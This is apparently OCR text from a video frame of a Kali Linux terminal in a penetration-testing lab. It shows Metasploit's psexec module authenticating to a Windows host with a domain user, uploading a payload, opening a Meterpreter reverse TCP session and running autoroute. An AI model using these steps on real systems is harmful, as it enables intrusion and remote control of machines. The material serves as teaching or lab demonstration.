 Applications Places Terminal Tue 20:44 1
root@kali: ~/files
File Edit View Search Terminal Tabs Help
root@kali: ~/files root@kali: ~/files
EXITFUNC thread yes Exit technique (Ac '', seh, thread, process, none)
LHOST 192.168.202.128 yes The listen address erface may be specified)
LPORT 4444 yes The listen port
granniesonxanny
donated $3!
You deserve it man!
Exploit target:
Id Name
-- ----
2 Native upload
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.202.128:4444
[*] 192.168.202.134:445 - Connecting to the server...
[*] 192.168.202.134:445 - Authenticating to 192.168.202.134:445|marvel as user 'fcastle'...
[*] 192.168.202.134:445 - Uploading payload... zAeMTzbH.exe
[*] 192.168.202.134:445 - Created \zAeMTzbH.exe...
[+] 192.168.202.134:445 - Service started successfully...
[*] 192.168.202.134:445 - Deleting \zAeMTzbH.exe...
[*] Sending stage (179779 bytes) to 192.168.202.134
[*] Meterpreter session 2 opened (192.168.202.128:4444 -> 192.168.202.134:57928) at 2019-05-28 20:43:48 -0400
[*] Sending stage (179779 bytes) to 192.168.202.134
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter >